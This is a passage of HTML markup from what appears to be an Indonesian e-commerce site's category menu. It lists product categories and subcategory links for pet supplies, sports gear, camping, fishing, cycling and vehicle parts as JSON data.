                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://gramotei.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://gramotei.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://gramotei.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://gramotei.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://gramotei.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://gramotei.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://gramotei.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://gramotei.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://gramotei.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://gramotei.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://gramotei.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://gramotei.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://gramotei.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://gramotei.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://gramotei.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://gramotei.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://gramotei.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://gramotei.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://gramotei.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://gramotei.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://gramotei.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://gramotei.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://gramotei.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://gramotei.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://gramotei.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://gramotei.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://gramotei.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://gramotei.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://gramotei.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://gramotei.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://gramotei.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://gramotei.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://gramotei.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://gramotei.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://gramotei.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://gramotei.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://gramotei.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://gramotei.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://gramotei.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://gramotei.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://gramotei.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://gramotei.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://gramotei.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://gramotei.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://gramotei.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://gramotei.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://gramotei.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://gramotei.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://gramotei.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://gramotei.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://gramotei.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://gramotei.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://gramotei.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://gramotei.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://gramotei.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://gramotei.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://gramotei.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://gramotei.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://gramotei.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://gramotei.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://gramotei.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://gramotei.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://gramotei.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://gramotei.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://gramotei.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://gramotei.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://gramotei.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://gramotei.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://gramotei.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://gramotei.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://gramotei.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://gramotei.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://gramotei.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://gramotei.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://gramotei.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://gramotei.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://gramotei.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://gramotei.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://gramotei.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://gramotei.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://gramotei.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://gramotei.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://gramotei.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://gramotei.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://gramotei.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://gramotei.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://gramotei.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://gramotei.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://gramotei.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://gramotei.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://gramotei.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://gramotei.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://gramotei.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://gramotei.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://gramotei.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://gramotei.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://gramotei.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://gramotei.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://gramotei.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://gramotei.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://gramotei.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://gramotei.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://gramotei.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://gramotei.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://gramotei.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://gramotei.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://gramotei.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://gramotei.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://gramotei.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://gramotei.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://gramotei.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://gramotei.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://gramotei.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://gramotei.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://gramotei.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://gramotei.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://gramotei.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://gramotei.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://gramotei.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://gramotei.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://gramotei.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://gramotei.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://gramotei.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://gramotei.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://gramotei.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://gramotei.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://gramotei.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://gramotei.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://gramotei.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://gramotei.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://gramotei.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://gramotei.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://gramotei.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://gramotei.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://gramotei.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://gramotei.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://gramotei.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://gramotei.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://gramotei.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://gramotei.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://gramotei.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://gramotei.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://gramotei.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://gramotei.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://gramotei.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://gramotei.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://gramotei.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://gramotei.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://gramotei.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://gramotei.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://gramotei.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://gramotei.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://gramotei.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://gramotei.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://gramotei.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://gramotei.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://gramotei.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://gramotei.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://gramotei.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://gramotei.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://gramotei.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
